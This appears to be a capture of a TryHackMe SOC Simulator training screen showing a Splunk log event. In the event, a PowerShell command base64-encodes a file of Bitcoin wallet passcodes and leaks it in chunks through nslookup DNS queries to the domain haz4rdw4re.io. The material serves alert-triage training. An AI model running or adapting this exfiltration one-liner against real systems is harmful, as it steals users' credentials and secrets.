 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
11/20/26
6:56:55.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=487 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=59 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Where-Object): "Where-Object"ParameterBinding(Where-
Object): name="FilterScript"; value=" $_ -ne '' "CommandInvocation(ForEach-Object): "ForEach-Object"ParameterBinding(ForEach-Object): name="Process"; value="Invoke-
Expression "nslookup $_.haz4rdw4re.io""ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject";
value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(ForEach-Object): name="InputObject"; value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(Where-Object):
name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject"; value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(ForEach-Object): name="InputObject";
value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(Where-Object): name="InputObject"; value=""
powershell.command.invocation_details.value: "Where-Object", " $_ -ne '' ", "ForEach-Object", "Invoke-Expression "nslookup $_.haz4rdw4re.io"", "",
"VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "", "RmYjEyNGZiMTY1NjZlfQ==", "RmYjEyNGZiMTY1NjZlfQ==", ""
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/20/2026 06:56:55.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989
source = eventcollector
sourcetype = _json
23°C
Cloudy
Search
ENG
US
09:09
2026/11/20